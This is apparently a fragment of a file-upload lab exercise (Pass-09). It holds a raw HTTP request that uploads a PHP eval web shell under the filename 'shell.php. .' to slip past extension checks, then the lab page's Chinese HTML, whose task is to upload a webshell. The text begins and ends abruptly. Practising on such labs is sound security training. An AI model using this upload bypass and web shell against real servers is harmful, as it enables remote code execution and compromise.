 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.3.88/Pass-09/?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryruAUpaAbSjcxLyWt
Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST('Alan'));?>
------WebKitFormBoundaryruAUpaAbSjcxLyWt
Content-Disposition: form-data; name="submit"
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php. " width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>